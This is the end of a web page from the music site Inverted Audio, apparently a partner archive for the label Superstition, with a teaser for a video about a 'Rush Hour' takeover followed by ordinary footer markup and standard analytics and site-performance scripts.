				<p>Following our Superstition video series debut with Alex Smoke, Marcel Fengler and Clockwork &amp; Avatism, we are proud to release our second film offering a peak into the Rush<br /><a href="https://inverted-audio.com/tv/superstition-rush-hour-takeover/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22251 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/partner/superstition/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/partner/superstition/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_partners":"superstition","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->